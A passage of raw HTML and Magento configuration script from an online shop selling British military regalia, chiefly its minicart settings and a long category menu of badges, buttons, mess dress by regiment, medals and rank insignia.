{"shoppingCartUrl":"https:\/\/www.ecsnaith.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ecsnaith.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.ecsnaith.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ecsnaith.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ecsnaith.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.ecsnaith.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ecsnaith.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768943003}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ecsnaith.com\u002Fstatic\u002Fversion1762419251\u002Ffrontend\u002Fecsnaith\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.ecsnaith.com/accessories.html"  class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.ecsnaith.com/accessories/safety-survival.html" ><span>Survival</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first last"><a href="https://www.ecsnaith.com/accessories/safety-survival/glasses.html" ><span>Eyewear</span></a></li></ul></li><li  class="level1 nav-1-2 category-item"><a href="https://www.ecsnaith.com/accessories/aiguillettes.html" ><span>Aiguillettes</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.ecsnaith.com/accessories/braid.html" ><span>Braid</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.ecsnaith.com/accessories/brassards.html" ><span>Brassards</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.ecsnaith.com/accessories/chain-mail.html" ><span>Chain mail</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.ecsnaith.com/accessories/chin-straps.html" ><span>Chin Straps</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.ecsnaith.com/accessories/collar-accessories.html" ><span>Collar Accessories</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.ecsnaith.com/accessories/cuff-links.html" ><span>Cuff-Links</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.ecsnaith.com/accessories/regimental-cuff-links.html" ><span>Regimental Cuff-Links</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.ecsnaith.com/accessories/hackles.html" ><span>Hackles / Plumes</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.ecsnaith.com/accessories/lace.html" ><span>Lace</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.ecsnaith.com/accessories/lanyards.html" ><span>Lanyards</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://www.ecsnaith.com/accessories/sashes.html" ><span>Sashes</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://www.ecsnaith.com/accessories/spurs-accessories.html" ><span>Spurs &amp; Accessories</span></a></li><li  class="level1 nav-1-15 category-item"><a href="https://www.ecsnaith.com/accessories/studs.html" ><span>Studs</span></a></li><li  class="level1 nav-1-16 category-item"><a href="https://www.ecsnaith.com/accessories/swagger-sticks.html" ><span>Swagger Sticks</span></a></li><li  class="level1 nav-1-17 category-item"><a href="https://www.ecsnaith.com/accessories/sword-knots.html" ><span>Sword Knots</span></a></li><li  class="level1 nav-1-18 category-item"><a href="https://www.ecsnaith.com/accessories/swords.html" ><span>Swords</span></a></li><li  class="level1 nav-1-19 category-item"><a href="https://www.ecsnaith.com/accessories/wrist-straps.html" ><span>Wrist Straps</span></a></li><li  class="level1 nav-1-20 category-item"><a href="https://www.ecsnaith.com/accessories/other-items.html" ><span>Other Items....</span></a></li><li  class="level1 nav-1-21 category-item last"><a href="https://www.ecsnaith.com/accessories/cloak-clasps.html" ><span>Cloak Clasps</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.ecsnaith.com/badges.html"  class="level-top" ><span>Badges</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.ecsnaith.com/badges/metal-badges.html" ><span>Military Cap Badges</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.ecsnaith.com/badges/cap-badges.html" ><span>Beret / Cap</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.ecsnaith.com/badges/blazer-badge.html" ><span>Blazer</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.ecsnaith.com/badges/brevet.html" ><span>Brevet</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.ecsnaith.com/badges/collar-badges.html" ><span>Collar</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.ecsnaith.com/badges/mess-dress-badges.html" ><span>Dress</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.ecsnaith.com/badges/lapel-badges.html" ><span>Lapel</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.ecsnaith.com/badges/letters.html" ><span>Letters</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.ecsnaith.com/badges/patches.html" ><span>Patches</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.ecsnaith.com/badges/patrol.html" ><span>Patrol</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://www.ecsnaith.com/badges/titles.html" ><span>Titles</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://www.ecsnaith.com/badges/trf.html" ><span>TRF</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://www.ecsnaith.com/badges/wings.html" ><span>Wings</span></a></li><li  class="level1 nav-2-14 category-item last"><a href="https://www.ecsnaith.com/badges/other.html" ><span>Other</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.ecsnaith.com/buttons.html"  class="level-top" ><span>Buttons</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.ecsnaith.com/buttons/brass.html" ><span>Brass</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.ecsnaith.com/buttons/bronze.html" ><span>Bronze</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.ecsnaith.com/buttons/chrome.html" ><span>Chrome</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.ecsnaith.com/buttons/gilt.html" ><span>Gilt</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.ecsnaith.com/buttons/gold.html" ><span>Gold / Anodised</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.ecsnaith.com/buttons/leather.html" ><span>Leather</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.ecsnaith.com/buttons/nylon.html" ><span>Nylon</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.ecsnaith.com/buttons/silver.html" ><span>Silver</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.ecsnaith.com/buttons/ball-buttons.html" ><span>Ball Buttons</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.ecsnaith.com/buttons/mounted-buttons.html" ><span>Mounted Buttons</span></a></li><li  class="level1 nav-3-11 category-item"><a href="https://www.ecsnaith.com/buttons/blazer-buttons.html" ><span>Blazer Buttons</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.ecsnaith.com/buttons/button-accessories.html" ><span>Button Accessories </span></a></li><li  class="level1 nav-3-13 category-item last"><a href="https://www.ecsnaith.com/buttons/button-collections.html" ><span>Button Collections</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.ecsnaith.com/ciiir.html"  class="level-top" ><span>CIIIR</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.ecsnaith.com/ciiir/embroidered.html" ><span>Embroidered Badges</span></a></li><li  class="level1 nav-4-2 category-item last"><a href="https://www.ecsnaith.com/ciiir/metal.html" ><span>Metal Badges</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.ecsnaith.com/clothing.html"  class="level-top" ><span>Clothing</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.ecsnaith.com/clothing/mess-dress.html" ><span>Mess Dress</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.ecsnaith.com/clothing/mess-dress/adjutant-general-corps.html" ><span>Adjutant General Corps</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/army-air-corps.html" ><span>Army Air Corps </span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/berkshire-yeomanry.html" ><span>Berkshire Yeomanry</span></a></li><li  class="level2 nav-5-1-4 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/coldstream-guards.html" ><span>Coldstream Guards </span></a></li><li  class="level2 nav-5-1-5 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/dorset-yeomanry.html" ><span>Dorset Yeomanry</span></a></li><li  class="level2 nav-5-1-6 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/duke-of-lancs.html" ><span>Duke of Lancs</span></a></li><li  class="level2 nav-5-1-7 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/general-staff.html" ><span>General Staff</span></a></li><li  class="level2 nav-5-1-8 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/honourable-artillery-company.html" ><span>Honourable Artillery Company</span></a></li><li  class="level2 nav-5-1-9 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/intelligence-corps.html" ><span>Intelligence Corps.</span></a></li><li  class="level2 nav-5-1-10 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/irish-guards.html" ><span>Irish Guards</span></a></li><li  class="level2 nav-5-1-11 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/life-guards.html" ><span>Life Guards</span></a></li><li  class="level2 nav-5-1-12 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/light-dragoons.html" ><span>Light Dragoons</span></a></li><li  class="level2 nav-5-1-13 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/mercian-regiment.html" ><span>Mercian Regiment</span></a></li><li  class="level2 nav-5-1-14 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/parachute-regiment.html" ><span>Parachute Regiment</span></a></li><li  class="level2 nav-5-1-15 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/powrr.html" ><span>Princess of Wales&#039;s Royal Regiment</span></a></li><li  class="level2 nav-5-1-16 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/qaranc.html" ><span>QARANC</span></a></li><li  class="level2 nav-5-1-17 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/rifles-regiment.html" ><span>The Rifles</span></a></li><li  class="level2 nav-5-1-18 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/raf.html" ><span>RAF</span></a></li><li  class="level2 nav-5-1-19 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/royal-anglian.html" ><span>Royal Anglian Regiment</span></a></li><li  class="level2 nav-5-1-20 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/radc.html" ><span>Royal Army Dental Corps</span></a></li><li  class="level2 nav-5-1-21 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/ramc.html" ><span>Royal Army Medical Corps</span></a></li><li  class="level2 nav-5-1-22 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/raptc.html" ><span>Royal Army Physical Training Corps</span></a></li><li  class="level2 nav-5-1-23 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/royal-army-veterinary-corps.html" ><span>Royal Army Veterinary Corps</span></a></li><li  class="level2 nav-5-1-24 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/royal-artillery.html" ><span>Royal Artillery</span></a></li><li  class="level2 nav-5-1-25 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/reme.html" ><span>Royal Electrical and Mechanical Engineers</span></a></li><li  class="level2 nav-5-1-26 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/royal-engineers.html" ><span>Royal Engineers</span></a></li><li  class="level2 nav-5-1-27 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/royal-irish-regiment.html" ><span>Royal Irish Regiment</span></a></li><li  class="level2 nav-5-1-28 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/royal-logistics-corps.html" ><span>Royal Logistics Corps.</span></a></li><li  class="level2 nav-5-1-29 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/royal-marines.html" ><span>Royal Marines </span></a></li><li  class="level2 nav-5-1-30 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/rrf.html" ><span>Royal Regiment of Fusiliers</span></a></li><li  class="level2 nav-5-1-31 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/royal-signals.html" ><span>Royal Signals</span></a></li><li  class="level2 nav-5-1-32 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/rtr.html" ><span>Royal Tank Regiment</span></a></li><li  class="level2 nav-5-1-33 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/sasc.html" ><span>Small Arms School Corps</span></a></li><li  class="level2 nav-5-1-34 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/the-royal-welsh.html" ><span>The Royal Welsh</span></a></li><li  class="level2 nav-5-1-35 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/yorkshire-regiment.html" ><span>Yorkshire Regiment</span></a></li><li  class="level2 nav-5-1-36 category-item"><a href="https://www.ecsnaith.com/clothing/mess-dress/9th-12th-lancers.html" ><span>9th - 12th Lancers</span></a></li><li  class="level2 nav-5-1-37 category-item last"><a href="https://www.ecsnaith.com/clothing/mess-dress/royal-navy.html" ><span>Royal Navy</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.ecsnaith.com/clothing/belts.html" ><span>Belts</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.ecsnaith.com/clothing/belts/accessories.html" ><span>Buckles / Accessories</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.ecsnaith.com/clothing/belts/parade-ceremonial.html" ><span>Parade / Ceremonial</span></a></li><li  class="level2 nav-5-2-3 category-item last"><a href="https://www.ecsnaith.com/clothing/belts/stable-belts.html" ><span>Stable Belts</span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.ecsnaith.com/clothing/braces.html" ><span>Braces</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.ecsnaith.com/clothing/cuff-curls.html" ><span>Royal Navy Cuff Curls</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.ecsnaith.com/clothing/cravats.html" ><span>Cravats</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.ecsnaith.com/clothing/cummerbunds.html" ><span>Cummerbunds</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.ecsnaith.com/clothing/gloves.html" ><span>Gloves</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.ecsnaith.com/clothing/scarves.html" ><span>Scarves</span></a></li><li  class="level1 nav-5-9 category-item"><a href="https://www.ecsnaith.com/clothing/shirts.html" ><span>Shirts</span></a></li><li  class="level1 nav-5-10 category-item"><a href="https://www.ecsnaith.com/clothing/shoes.html" ><span>Shoes</span></a></li><li  class="level1 nav-5-11 category-item last parent"><a href="https://www.ecsnaith.com/clothing/ties.html" ><span>Ties</span></a><ul class="level1 submenu"><li  class="level2 nav-5-11-1 category-item first"><a href="https://www.ecsnaith.com/clothing/ties/accesories.html" ><span>Accesories</span></a></li><li  class="level2 nav-5-11-2 category-item"><a href="https://www.ecsnaith.com/clothing/ties/bow-ties.html" ><span>Bow Ties</span></a></li><li  class="level2 nav-5-11-3 category-item"><a href="https://www.ecsnaith.com/clothing/ties/silk-ties.html" ><span>Silk</span></a></li><li  class="level2 nav-5-11-4 category-item"><a href="https://www.ecsnaith.com/clothing/ties/ties.html" ><span>Ties</span></a></li><li  class="level2 nav-5-11-5 category-item last"><a href="https://www.ecsnaith.com/clothing/ties/university-ties-other.html" ><span>University / Other</span></a></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.ecsnaith.com/gifts-presentation.html"  class="level-top" ><span>Presentation</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.ecsnaith.com/gifts-presentation/diamond-jubilee.html" ><span>Diamond Jubilee</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.ecsnaith.com/gifts-presentation/ceremonial.html" ><span>Ceremonial</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.ecsnaith.com/gifts-presentation/collectables.html" ><span>Collectables</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.ecsnaith.com/gifts-presentation/gifts.html" ><span>Gifts</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.ecsnaith.com/gifts-presentation/sweetheart-brooches.html" ><span>Sweetheart Brooches</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.ecsnaith.com/gifts-presentation/wall-plaques.html" ><span>Wall Plaques</span></a></li><li  class="level1 nav-6-7 category-item last parent"><a href="https://www.ecsnaith.com/gifts-presentation/op-herrick.html" ><span>OP - HERRICK</span></a><ul class="level1 submenu"><li  class="level2 nav-6-7-1 category-item first"><a href="https://www.ecsnaith.com/gifts-presentation/op-herrick/blazer-buttons.html" ><span>Blazer Buttons</span></a></li><li  class="level2 nav-6-7-2 category-item"><a href="https://www.ecsnaith.com/gifts-presentation/op-herrick/blazer-button-sets.html" ><span>Blazer Button Sets</span></a></li><li  class="level2 nav-6-7-3 category-item"><a href="https://www.ecsnaith.com/gifts-presentation/op-herrick/cufflinks.html" ><span>Cufflinks</span></a></li><li  class="level2 nav-6-7-4 category-item"><a href="https://www.ecsnaith.com/gifts-presentation/op-herrick/lapel-badges.html" ><span>Lapel Badges</span></a></li><li  class="level2 nav-6-7-5 category-item last"><a href="https://www.ecsnaith.com/gifts-presentation/op-herrick/stick-pins.html" ><span>Stick Pins</span></a></li></ul></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.ecsnaith.com/headwear.html"  class="level-top" ><span>Headwear</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.ecsnaith.com/headwear/berets.html" ><span>Berets</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.ecsnaith.com/headwear/caps.html" ><span>Caps</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.ecsnaith.com/headwear/peaks.html" ><span>Peaks</span></a></li><li  class="level1 nav-7-4 category-item last"><a href="https://www.ecsnaith.com/headwear/side-caps.html" ><span>Side Caps</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.ecsnaith.com/medals-ribbons.html"  class="level-top" ><span>Medals</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.ecsnaith.com/medals-ribbons/medals.html" ><span>Medals</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.ecsnaith.com/medals-ribbons/ribbons.html" ><span>Ribbon</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.ecsnaith.com/medals-ribbons/clasps.html" ><span>Clasps</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.ecsnaith.com/medals-ribbons/brooches.html" ><span>Brooches</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.ecsnaith.com/medals-ribbons/rosette.html" ><span>Rosettes</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.ecsnaith.com/medals-ribbons/accessories.html" ><span>Accessories</span></a></li><li  class="level1 nav-8-7 category-item last"><a href="https://www.ecsnaith.com/medals-ribbons/numerals.html" ><span>Numerals</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.ecsnaith.com/rank-marking.html"  class="level-top" ><span>Ranking</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.ecsnaith.com/rank-marking/crowns.html" ><span>Crowns</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.ecsnaith.com/rank-marking/stars.html" ><span>Pips / Stars</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.ecsnaith.com/rank-marking/chevrons.html" ><span>Chevrons</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.ecsnaith.com/rank-marking/gorgets.html" ><span>Gorgets</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.ecsnaith.com/rank-marking/shoulder-boards.html" ><span>Shoulder Boards</span></a></li><li  class="level1 nav-9-6 category-item last"><a href="https://www.ecsnaith.com/rank-marking/shoulder-cords.html" ><span>Shoulder Cords</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.ecsnaith.com/rank-slides.html"  class="level-top" ><span>Rank Slides</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.ecsnaith.com/rank-slides/navy.html" ><span>Navy</span></a></li><li  class="level1 nav-10-2 category-item"><a href="https://www.ecsnaith.com/rank-slides/army.html" ><span>Army</span></a></li><li  class="level1 nav-10-3 category-item"><a href="https://www.ecsnaith.com/rank-slides/air-force.html" ><span>Air Force</span></a></li><li  class="level1 nav-10-4 category-item last"><a href="https://www.ecsnaith.com/rank-slides/plain-rank-slides.html" ><span>Plain Rank Slides </span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.ecsnaith.com/corps-regiment.html"  class="level-top" ><span>Corps / Reg</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first parent"><a href="https://www.ecsnaith.com/corps-regiment/agc.html" ><span>AGC</span></a><ul class="level1 submenu"><li  class="level2 nav-11-1-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/agc/berets-caps.html" ><span>Berets / Caps</span></a></li><li  class="level2 nav-11-1-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/agc/beret-cap-badges.html" ><span>Beret / Cap Badges</span></a></li><li  class="level2 nav-11-1-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/agc/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-1-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/agc/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-1-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/agc/collar-lapel-badges.html" ><span>Collar / Lapel Badges</span></a></li><li  class="level2 nav-11-1-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/agc/lace.html" ><span>Lace</span></a></li><li  class="level2 nav-11-1-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/agc/rank-slides.html" ><span>Rank Slides</span></a></li><li  class="level2 nav-11-1-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/agc/ties.html" ><span>Ties</span></a></li><li  class="level2 nav-11-1-9 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/agc/mess-dress.html" ><span>Mess Dress</span></a></li></ul></li><li  class="level1 nav-11-2 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/army-cadet-force.html" ><span>Army Cadet Force</span></a><ul class="level1 submenu"><li  class="level2 nav-11-2-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/army-cadet-force/belts.html" ><span>Belts</span></a></li><li  class="level2 nav-11-2-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/army-cadet-force/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-2-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/army-cadet-force/mess-titles.html" ><span>Mess Titles</span></a></li><li  class="level2 nav-11-2-4 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/army-cadet-force/rank-slides.html" ><span>Rank Slides</span></a></li></ul></li><li  class="level1 nav-11-3 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/air-training-corps.html" ><span>Air Training Corps</span></a><ul class="level1 submenu"><li  class="level2 nav-11-3-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/air-training-corps/berets.html" ><span>Berets</span></a></li><li  class="level2 nav-11-3-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/air-training-corps/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-3-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/air-training-corps/cap-berets-badges.html" ><span>Cap &amp; Berets Badges</span></a></li><li  class="level2 nav-11-3-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/air-training-corps/clothing-uniforms.html" ><span>Clothing &amp; Uniforms</span></a></li><li  class="level2 nav-11-3-5 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/air-training-corps/rank-slides.html" ><span>Rank Slides</span></a></li></ul></li><li  class="level1 nav-11-4 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/guards.html" ><span>Guards</span></a><ul class="level1 submenu"><li  class="level2 nav-11-4-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/guards/badges.html" ><span>Badges</span></a></li><li  class="level2 nav-11-4-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/guards/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-4-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/guards/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-4-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/guards/cap-berets-badges.html" ><span>Cap &amp; Berets Badges</span></a></li><li  class="level2 nav-11-4-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/guards/caps.html" ><span>Caps</span></a></li><li  class="level2 nav-11-4-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/guards/chevrons.html" ><span>Chevrons</span></a></li><li  class="level2 nav-11-4-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/guards/collar-lapel-badges.html" ><span>Collar / Lapel Badges</span></a></li><li  class="level2 nav-11-4-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/guards/cuff-links.html" ><span>Cuff Links</span></a></li><li  class="level2 nav-11-4-9 category-item"><a href="https://www.ecsnaith.com/corps-regiment/guards/medals-ribbons.html" ><span>Medals &amp; Ribbons</span></a></li><li  class="level2 nav-11-4-10 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/guards/ties.html" ><span>Ties</span></a></li></ul></li><li  class="level1 nav-11-5 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/mercian-regiment.html" ><span>Mercian Megiment</span></a><ul class="level1 submenu"><li  class="level2 nav-11-5-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/mercian-regiment/beret-cap-badges.html" ><span>Beret / Cap Badges</span></a></li><li  class="level2 nav-11-5-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/mercian-regiment/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-5-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/mercian-regiment/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-5-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/mercian-regiment/caps.html" ><span>Caps</span></a></li><li  class="level2 nav-11-5-5 category-item"><a 